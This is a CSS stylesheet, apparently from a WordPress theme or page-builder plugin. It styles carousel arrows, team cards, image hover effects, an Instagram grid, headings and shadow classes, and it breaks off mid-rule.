.owl-hide-arrows .owl-nav {
  display: none !important;
}
.owl-hide-dots .owl-dots {
  display: none !important;
}
.owl-testimonials .owl-nav .owl-prev,
.owl-instagram .owl-nav .owl-prev,
.owl-testimonials .owl-nav .owl-next,
.owl-instagram .owl-nav .owl-next {
  position: absolute;
  border: 2px solid rgba(51,51,51,0.5);
  -webkit-border-radius: 100%;
  border-radius: 100%;
  width: 52px;
  height: 52px;
  font-family: FontAwesome !important;
  line-height: 48px;
  font-size: 25px;
  -webkit-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -moz-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -o-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -ms-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  text-align: center;
  cursor: pointer;
}
.owl-testimonials .owl-nav .owl-prev:hover,
.owl-instagram .owl-nav .owl-prev:hover,
.owl-testimonials .owl-nav .owl-next:hover,
.owl-instagram .owl-nav .owl-next:hover {
  border-color: #333;
}
.owl-testimonials .owl-nav .owl-prev:before,
.owl-instagram .owl-nav .owl-prev:before {
  color: rgba(51,51,51,0.5);
  content: "\f104";
  margin-right: 4px;
  -webkit-transition: color 200ms ease-in-out;
  -moz-transition: color 200ms ease-in-out;
  -o-transition: color 200ms ease-in-out;
  -ms-transition: color 200ms ease-in-out;
  transition: color 200ms ease-in-out;
}
.owl-testimonials .owl-nav .owl-prev:hover:before,
.owl-instagram .owl-nav .owl-prev:hover:before {
  color: #333 !important;
}
.owl-testimonials .owl-nav .owl-next:before,
.owl-instagram .owl-nav .owl-next:before {
  color: rgba(51,51,51,0.5);
  content: "\f105";
  margin-left: 4px;
  -webkit-transition: color 200ms ease-in-out;
  -moz-transition: color 200ms ease-in-out;
  -o-transition: color 200ms ease-in-out;
  -ms-transition: color 200ms ease-in-out;
  transition: color 200ms ease-in-out;
}
.owl-testimonials .owl-nav .owl-next:hover:before,
.owl-instagram .owl-nav .owl-next:hover:before {
  color: #333 !important;
}
ul.rdy_team {
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}
ul.rdy_team .img {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  line-height: 0;
}
ul.rdy_team.animation-border a .img {
  cursor: pointer;
}
ul.rdy_team.animation-border .img {
  position: relative;
}
ul.rdy_team.animation-border .img:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: border-color 300ms ease;
  -moz-transition: border-color 300ms ease;
  -o-transition: border-color 300ms ease;
  -ms-transition: border-color 300ms ease;
  transition: border-color 300ms ease;
  border-style: solid;
  border-color: transparent;
}
ul.rdy_team.animation-border.animation-border-size-3 .img:before {
  border-width: 3px;
}
ul.rdy_team.animation-border.animation-border-size-5 .img:before {
  border-width: 6px;
}
ul.rdy_team.animation-border.animation-border-size-10 .img:before {
  border-width: 10px;
}
ul.rdy_team.animation-border.animation-border-size-15 .img:before {
  border-width: 15px;
}
ul.rdy_team.animation-border.animation-border-size-20 .img:before {
  border-width: 20px;
}
ul.rdy_team .info {
  font-size: 50px;
  display: block;
  color: #fff;
  position: absolute;
}
ul.rdy_team .info:before {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
}
.team-container {
  padding: 20px;
}
.team-container .team-wrapper {
  position: relative;
}
.team-container .rdy_separator {
  border-color: #333;
  margin-top: 20px;
  margin-bottom: 15px;
}
.team-container .team-desc > a {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.team-container .team-desc.align-center,
.team-container .team-desc.align-justify {
  text-align: center;
}
.team-container .team-desc.align-center .team-content,
.team-container .team-desc.align-justify .team-content {
  margin-right: 15px;
  margin-left: 15px;
}
.team-container .team-desc.align-justify .team-content {
  text-align: justify;
}
.team-container .team-desc.align-right {
  text-align: right;
}
.team-container .team-desc .rdy_separator {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.team-container .team-desc .team-author .rdy_separator {
  border-color: #fff;
}
.team-container .team-desc .team-author .team-author-name {
  font-weight: bold;
  margin-top: 20px;
  margin-bottom: 6px;
}
.team-container .team-desc .team-author .team-author-name .fa {
  margin-left: 4px;
  vertical-align: super;
  font-size: 12px;
}
.team-container .team-desc .team-author p {
  font-size: 12px;
  margin-bottom: 0;
  line-height: 100%;
}
.team-container .team-desc .team-author a {
  color: #333;
}
.team-container .team-desc .team-author a:hover {
  color: anchor-color;
}
.team-container .team-desc .team-content {
  font-size: 11px;
}
.team-container .team-desc .team-content.with-job {
  margin-top: 25px;
}
.team-container .team-desc.no-separator .team-content {
  margin-top: 20px;
}
.team-container .team-desc .soc-ico {
  margin-top: 25px;
}
.team-container .team-desc .soc-ico a:not(.icon) {
  display: none !important;
}
.team-container .team-desc .soc-ico a {
  padding: 0 10px 10px 10px;
  color: #333;
  display: inline-block !important;
  font-size: 18px;
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  filter: alpha(opacity=60);
}
.team-container .team-desc .soc-ico a:hover {
  opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
}
.rdy_team .team-container.hover0 {
  margin-bottom: 50px;
}
.rdy_team .team-container.hover1 .team-content-wrapper {
  position: absolute;
  left: 20px;
  right: 20px;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy_team .team-container.hover1 .team-content-wrapper.valign-top {
  top: 20px;
}
.rdy_team .team-container.hover1 .team-content-wrapper.valign-middle {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  bottom: auto;
}
.rdy_team .team-container.hover1 .team-content-wrapper.valign-bottom {
  bottom: 20px;
}
.rdy_team .team-container.hover1 .team-desc {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 600ms ease;
  -moz-transition: opacity 600ms ease;
  -o-transition: opacity 600ms ease;
  -ms-transition: opacity 600ms ease;
  transition: opacity 600ms ease;
  color: #fff;
  padding: 20px;
}
.rdy_team .team-container.hover1 .team-desc:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(0,0,0,0.6);
}
.rdy_team .team-container.hover1 .team-desc .rdy_separator {
  border-color: #fff !important;
  opacity: 0.7 !important;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)" !important;
  filter: alpha(opacity=70) !important;
}
.rdy_team .team-container.hover1 .team-desc .soc-ico a {
  color: #fff;
}
.rdy_team .team-container.hover1 .team-desc .soc-ico a:hover {
  color: #fff;
}
.rdy_team .team-container.hover1 .team-desc:hover {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy_team .team-container.hover1 .team-desc .team-content p {
  color: #fff;
}
.rdy_team .team-container.hover1 .team-desc .team-author .team-author-name,
.rdy_team .team-container.hover1 .team-desc .team-author .team-author-name .fa,
.rdy_team .team-container.hover1 .team-desc .team-author p {
  color: #fff;
}
.rdy_team .team-container.hover1 .team-author .team-author-name {
  margin-top: 0 !important;
}
.rdy_team .team-container.hover1 .team-author .team-author-name a {
  color: #fff;
}
.rdy_team .team-container.hover1 .rdy_separator {
  border-color: #fff;
}
.rdy_team .team-container.hover2 .team-wrapper {
  overflow: hidden;
}
.rdy_team .team-container.hover2 .team-author .team-author-name,
.rdy_team .team-container.hover2 .team-author p {
  margin: 0 !important;
  padding: 0 !important;
}
.rdy_team .team-container.hover2 .soc-ico {
  margin-top: 8px;
}
.rdy_team .team-container.hover2 .team-desc {
  position: absolute;
  left: 0;
  right: 0;
  padding: 10px 20px;
  -webkit-transition: bottom 300ms;
  -moz-transition: bottom 300ms;
  -o-transition: bottom 300ms;
  -ms-transition: bottom 300ms;
  transition: bottom 300ms;
  width: 100%;
  bottom: -55%;
  background: #fff;
}
.rdy_team .team-container.hover2:hover .team-desc {
  bottom: 0;
}
.team-item {
  position: relative;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.team-item,
.team-item * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.team-item img {
  width: 100%;
  height: 100%;
}
.team-item {
  position: relative;
}
.team-item .img {
  position: relative;
}
.team-item .img:before {
  position: absolute;
  display: block;
  content: '';
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.team-item .info {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.team-item.circle,
.team-item.circle .info,
.team-item.circle .img,
.team-item.circle .img:before,
.team-item.circle .img img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.team-item.effect19.colored .info {
  background: #1a4a72;
  background: rgba(26,74,114,0.6);
}
.team-item.effect19 .info {
  background: #333;
  background: rgba(0,0,0,0.6);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.team-item.effect19:hover .info {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -o-transform: scale(0.8);
  -ms-transform: scale(0.8);
  transform: scale(0.8);
}
.rdy_image_hover {
  position: relative;
  display: inline-block;
  width: 100%;
}
.rdy_image_hover figure {
  position: relative;
  display: inline-block;
  max-width: 100%;
}
.rdy_image_hover figure img.active_image,
.rdy_image_hover figure img.hover_image,
.rdy_image_hover.hovered.show figure img.active_image,
.rdy_image_hover.hovered.show figure img.hover_image {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0px);
  -moz-transform: translateZ(0px);
  -o-transform: translateZ(0px);
  -ms-transform: translateZ(0px);
  transform: translateZ(0px);
}
.rdy_image_hover figure img.active_image {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  filter: alpha(opacity = 100);
  position: relative;
  display: block;
}
.rdy_image_hover figure img.hover_image {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  filter: alpha(opacity = 0);
}
.rdy_image_hover figure img.hover_image {
  position: absolute;
  top: 0;
  left: 0;
}
.rdy_image_hover figure:hover img.hover_image,
.rdy_image_hover.hovered.show figure img.hover_image {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  filter: alpha(opacity = 100);
}
.rdy_instagram ul {
  margin-bottom: 0px !important;
}
.rdy_instagram ul:not(.owl-carousel) {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.rdy_instagram ul.owl-carousel {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.rdy_instagram.gap-0 ul:not(.owl-carousel) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.rdy_instagram.gap-0 ul:not(.owl-carousel) li {
  padding: 0;
}
.rdy_instagram.gap-5 ul:not(.owl-carousel) {
  margin-left: -2.5px !important;
  margin-right: -2.5px !important;
}
.rdy_instagram.gap-5 ul:not(.owl-carousel) li {
  padding: 0 2.5px 5px;
}
.rdy_instagram.gap-10 ul:not(.owl-carousel) {
  margin-left: -5px !important;
  margin-right: -5px !important;
}
.rdy_instagram.gap-10 ul:not(.owl-carousel) li {
  padding: 0 5px 10px;
}
.rdy_instagram.gap-15 ul:not(.owl-carousel) {
  margin-left: -7.5px !important;
  margin-right: -7.5px !important;
}
.rdy_instagram.gap-15 ul:not(.owl-carousel) li {
  padding: 0 7.5px 15px;
}
.rdy_instagram.gap-20 ul:not(.owl-carousel) {
  margin-left: -10px !important;
  margin-right: -10px !important;
}
.rdy_instagram.gap-20 ul:not(.owl-carousel) li {
  padding: 0 10px 20px;
}
.rdy_instagram.gap-25 ul:not(.owl-carousel) {
  margin-left: -12.5px !important;
  margin-right: -12.5px !important;
}
.rdy_instagram.gap-25 ul:not(.owl-carousel) li {
  padding: 0 12.5px 25px;
}
.rdy_instagram.gap-30 ul:not(.owl-carousel) {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.rdy_instagram.gap-30 ul:not(.owl-carousel) li {
  padding: 0 15px 30px;
}
.rdy_instagram .owl-item li {
  list-style: none;
}
.rdy_instagram .owl-instagram {
  margin: 0;
}
.rdy_instagram .owl-instagram .owl-nav div {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: rgba(51,51,51,0.3);
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev,
.rdy_instagram .owl-instagram .owl-nav .owl-next {
  line-height: 52px;
  border: 0 !important;
  -webkit-transition: background-color 200ms ease-in-out, border-color 200ms ease-in-out, color 200ms ease-in-out;
  -moz-transition: background-color 200ms ease-in-out, border-color 200ms ease-in-out, color 200ms ease-in-out;
  -o-transition: background-color 200ms ease-in-out, border-color 200ms ease-in-out, color 200ms ease-in-out;
  -ms-transition: background-color 200ms ease-in-out, border-color 200ms ease-in-out, color 200ms ease-in-out;
  transition: background-color 200ms ease-in-out, border-color 200ms ease-in-out, color 200ms ease-in-out;
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev:before,
.rdy_instagram .owl-instagram .owl-nav .owl-next:before {
  position: relative;
  color: rgba(255,255,255,0.9);
  -webkit-transition: color 0.3s ease-in-out, left 0.3s ease-in-out, right 0.3s ease-in-out;
  -moz-transition: color 0.3s ease-in-out, left 0.3s ease-in-out, right 0.3s ease-in-out;
  -o-transition: color 0.3s ease-in-out, left 0.3s ease-in-out, right 0.3s ease-in-out;
  -ms-transition: color 0.3s ease-in-out, left 0.3s ease-in-out, right 0.3s ease-in-out;
  transition: color 0.3s ease-in-out, left 0.3s ease-in-out, right 0.3s ease-in-out;
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev:hover,
.rdy_instagram .owl-instagram .owl-nav .owl-next:hover {
  background-color: rgba(51,51,51,0.6);
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev:hover:before,
.rdy_instagram .owl-instagram .owl-nav .owl-next:hover:before {
  color: #fff !important;
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev:hover:before {
  -webkit-animation-name: arrow-prev;
  -moz-animation-name: arrow-prev;
  -o-animation-name: arrow-prev;
  -ms-animation-name: arrow-prev;
  animation-name: arrow-prev;
  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  -o-animation-timing-function: linear;
  -ms-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  -o-animation-duration: 0.3s;
  -ms-animation-duration: 0.3s;
  animation-duration: 0.3s;
}
.rdy_instagram .owl-instagram .owl-nav .owl-next:hover:before {
  -webkit-animation-name: arrow-next;
  -moz-animation-name: arrow-next;
  -o-animation-name: arrow-next;
  -ms-animation-name: arrow-next;
  animation-name: arrow-next;
  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  -o-animation-timing-function: linear;
  -ms-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-duration: 0.3s;
  -moz-animation-duration: 0.3s;
  -o-animation-duration: 0.3s;
  -ms-animation-duration: 0.3s;
  animation-duration: 0.3s;
}
.rdy_instagram .owl-instagram .owl-nav .owl-prev {
  left: 25px;
}
.rdy_instagram .owl-instagram .owl-nav .owl-next {
  right: 25px;
}
.rdy_instagram .owl-instagram.nav-outside .owl-nav .owl-prev {
  left: -60px;
}
.rdy_instagram .owl-instagram.nav-outside .owl-nav .owl-next {
  right: -60px;
}
.rdy_instagram li .image {
  position: relative;
  line-height: 0;
}
.rdy_instagram li .image a {
  position: absolute;
  display: block;
  z-index: 2;
  width: 100%;
  height: 100%;
}
.rdy_instagram li .image:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.rdy_instagram.hover-1 li .image:before {
  border: 0 solid #333;
  -webkit-transition: border 0.3s ease-in-out;
  -moz-transition: border 0.3s ease-in-out;
  -o-transition: border 0.3s ease-in-out;
  -ms-transition: border 0.3s ease-in-out;
  transition: border 0.3s ease-in-out;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.rdy_instagram.hover-2 li .image:before {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  -o-transition: opacity 0.3s ease-in-out;
  -ms-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
}
.vc_custom_heading .rotate_m90 {
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
  -webkit-transform-origin: left top 0;
  -moz-transform-origin: left top 0;
  -o-transform-origin: left top 0;
  -ms-transform-origin: left top 0;
  transform-origin: left top 0;
  height: 0;
}
.vc_custom_heading .rotate_90 {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transform-origin: left top 0;
  -moz-transform-origin: left top 0;
  -o-transform-origin: left top 0;
  -ms-transform-origin: left top 0;
  transform-origin: left top 0;
  height: 0;
}
.vc_custom_heading h1,
.vc_custom_heading h2,
.vc_custom_heading h3,
.vc_custom_heading h4,
.vc_custom_heading h5,
.vc_custom_heading h6,
.vc_custom_heading p {
  position: relative;
}
.vc_custom_heading span.gradient {
  position: relative;
  z-index: 11;
  color: transparent;
}
.vc_custom_heading span.hilight.shadow1 {
  text-shadow: 0px 1px 3px rgba(0,0,0,0.5);
}
.vc_custom_heading span.hilight.shadow2 {
  text-shadow: 0px 2px 3px rgba(0,0,0,0.4);
}
.vc_custom_heading span.hilight.shadow3 {
  text-shadow: 0px 2px 5px rgba(0,0,0,0.3);
}
.vc_custom_heading span.hilight.shadow4 {
  text-shadow: 0px 2px 10px rgba(0,0,0,0.25);
}
.vc_custom_heading span.hilight.shadow5 {
  text-shadow: 0px 3px 5px rgba(0,0,0,0.22);
}
.vc_custom_heading span.hilight.shadow6 {
  text-shadow: 0px 5px 5px rgba(0,0,0,0.2);
}
.vc_custom_heading span.hilight.shadow7 {
  text-shadow: 0px 5px 10px rgba(0,0,0,0.25);
}
.vc_custom_heading span.hilight.shadow8 {
  text-shadow: 0px 5px 15px rgba(0,0,0,0.25);
}
.vc_custom_heading span.hilight.shadow9 {
  text-shadow: 0px 10px 15px rgba(0,0,0,0.26);
}
.vc_custom_heading span.hilight.shadow10 {
  text-shadow: 0px 10px 20px rgba(0,0,0,0.3);
}
.vc_custom_heading span.alt {
  position: absolute;
  z-index: 13;
  height: 120%;
  top: 0;
  left: 0;
  right: 0;
}
.vc_custom_heading span.alt .text {
  text-shadow: none;
  position: relative;
  -webkit-background-clip: text !important;
  -webkit-text-fill-color: transparent;
}
.vc_custom_heading h1,
.vc_custom_heading h2,
.vc_custom_heading h3,
.vc_custom_heading h4,
.vc_custom_heading h5,
.vc_custom_heading h6,
.vc_custom_heading p {
  line-height: 100%;
}
.vc_custom_heading.inline {
  display: inline-block;
}
.vc_custom_heading[data-text-animate="char"] span.hilight,
.vc_custom_heading[data-text-animate="word"] span.hilight {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.vc_custom_heading[data-text-animate="char"].text-animation-triggered span.hilight.blast-root,
.vc_custom_heading[data-text-animate="word"].text-animation-triggered span.hilight.blast-root {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.vc_custom_heading[data-text-animate="char"] span.hilight .blast-root {
  display: inline-block;
}
.vc_custom_heading[data-text-animate="char"] span.hilight em {
  font-style: normal;
}
.wpb_single_image {
  position: relative;
}
.wpb_single_image.inline {
  float: left;
}
.wpb_single_image p {
  padding-top: 8px;
  padding-bottom: 10px;
}
.wpb_single_image .img-overlay,
.wpb_single_image .img-overlay canvas {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.wpb_single_image .img-overlay canvas {
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  filter: alpha(opacity=60);
}
.wpb_single_image .img-overlay.glitch canvas {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.vc_row.rdy-canvas-effect {
  overflow: hidden;
}
.vc_row.rdy-canvas-effect .fx-motion {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.6s ease-in-out;
  -moz-transition: opacity 0.6s ease-in-out;
  -o-transition: opacity 0.6s ease-in-out;
  -ms-transition: opacity 0.6s ease-in-out;
  transition: opacity 0.6s ease-in-out;
}
.vc_row.rdy-canvas-effect .fx-motion.loaded {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.vc_row .fx-motion {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  min-width: 100%;
}
.vc_row .fx-motion img {
  display: block;
  width: 100%;
  height: auto;
  margin: 0;
  padding: 0;
  max-width: none;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.vc_row .fx-motion canvas {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy_latest_post ul li {
  padding: 0;
}
.rdy_latest_post .post_infos {
  display: block;
  margin-bottom: 10px;
}
.rdy_latest_post .read-more {
  display: block;
}
.rdy_latest_post .read-more.bold {
  font-weight: bold;
}
.rdy_latest_post .boxes_image {
  margin-bottom: 20px;
}
.rdy_latest_post.image_in_box h3 {
  line-height: 100% !important;
  margin-bottom: 10px;
}
.rdy_latest_post.image_in_box .latest_post_image {
  width: 33%;
  float: left;
  padding-right: 20px;
}
.rdy_latest_post.image_in_box .latest_post_text {
  width: 65%;
  float: left;
}
.rdy_latest_post.background-white ul li .latest_post {
  background: #fff;
}
.vc_row.vc_row-o-content-bottom {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: end;
  -moz-box-align: end;
  -o-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.vc_column_container.hover-shadow > .vc_column-inner {
  z-index: 2;
  position: relative;
}
.vc_column_container.hover-shadow > .vc_column-inner:hover {
  z-index: 3;
}
html.no-touch .vc_column_container.hover-shadow.move-top:hover> .vc_column-inner {
  -webkit-transform: translateY(-4px);
  -moz-transform: translateY(-4px);
  -o-transform: translateY(-4px);
  -ms-transform: translateY(-4px);
  transform: translateY(-4px);
}
html.no-touch .vc_column_container.shadow1.hover-shadow:hover> .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow1.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 5px 2px rgba(0,0,0,0.15);
  box-shadow: 0 0 5px 2px rgba(0,0,0,0.15);
}
html.no-touch .vc_column_container.shadow2.hover-shadow:hover> .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow2.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 10px 5px rgba(0,0,0,0.2);
  box-shadow: 0 0 10px 5px rgba(0,0,0,0.2);
}
html.no-touch .vc_column_container.shadow3.hover-shadow:hover> .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow3.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 15px 7px rgba(0,0,0,0.2);
  box-shadow: 0 0 15px 7px rgba(0,0,0,0.2);
}
html.no-touch .vc_column_container.shadow4.hover-shadow:hover> .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow4.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 30px 1px rgba(0,0,0,0.3);
  box-shadow: 0 0 30px 1px rgba(0,0,0,0.3);
}
html.no-touch .vc_column_container.shadow5.hover-shadow:hover> .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow5.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 35px 5px rgba(0,0,0,0.2);
  box-shadow: 0 0 35px 5px rgba(0,0,0,0.2);
}
html.no-touch .vc_column_container.shadow6.hover-shadow:hover> .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow6.hover-shadow:hover img {
  -webkit-box-shadow: 0 0 40px 10px rgba(0,0,0,0.2);
  box-shadow: 0 0 40px 10px rgba(0,0,0,0.2);
}
html.no-touch .vc_column_container.shadow7.hover-shadow:hover> .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow7.hover-shadow:hover img {
  -webkit-box-shadow: 0 10px 30px 5px rgba(0,0,0,0.2);
  box-shadow: 0 10px 30px 5px rgba(0,0,0,0.2);
}
html.no-touch .vc_column_container.shadow8.hover-shadow:hover> .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow8.hover-shadow:hover img {
  -webkit-box-shadow: 0 15px 40px 10px rgba(0,0,0,0.22);
  box-shadow: 0 15px 40px 10px rgba(0,0,0,0.22);
}
html.no-touch .vc_column_container.shadow9.hover-shadow:hover> .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow9.hover-shadow:hover img {
  -webkit-box-shadow: 0 30px 40px 10px rgba(0,0,0,0.22);
  box-shadow: 0 30px 40px 10px rgba(0,0,0,0.22);
}
html.no-touch .vc_column_container.shadow10.hover-shadow:hover> .vc_column-inner,
html.no-touch .rdy-portfolio-container.shadow10.hover-shadow:hover img {
  -webkit-box-shadow: 0 18px 55px 10px rgba(0,0,0,0.24);
  box-shadow: 0 18px 55px 10px rgba(0,0,0,0.24);
}
.vc_row.shadow1:not(.hover-shadow),
.vc_column_container.shadow1:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow1:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 5px 2px rgba(0,0,0,0.15);
  box-shadow: 0 0 5px 2px rgba(0,0,0,0.15);
}
.vc_row.shadow2:not(.hover-shadow),
.vc_column_container.shadow2:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow2:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 10px 5px rgba(0,0,0,0.2);
  box-shadow: 0 0 10px 5px rgba(0,0,0,0.2);
}
.vc_row.shadow3:not(.hover-shadow),
.vc_column_container.shadow3:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow3:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 15px 7px rgba(0,0,0,0.2);
  box-shadow: 0 0 15px 7px rgba(0,0,0,0.2);
}
.vc_row.shadow4:not(.hover-shadow),
.vc_column_container.shadow4:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow4:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 30px 1px rgba(0,0,0,0.3);
  box-shadow: 0 0 30px 1px rgba(0,0,0,0.3);
}
.vc_row.shadow5:not(.hover-shadow),
.vc_column_container.shadow5:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow5:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 35px 5px rgba(0,0,0,0.2);
  box-shadow: 0 0 35px 5px rgba(0,0,0,0.2);
}
.vc_row.shadow6:not(.hover-shadow),
.vc_column_container.shadow6:not(.hover-shadow) > .vc_column-inner,
.rdy-portfolio-container.shadow6:not(.hover-shadow) article {
  -webkit-box-shadow: 0 0 40px 10px rgba(0,0,0,0.2);
  box-shadow: 0 0 40px 10px rgba(0,0,0,0.2);
}
.vc_row.shadow7:not(.hover-shadow),
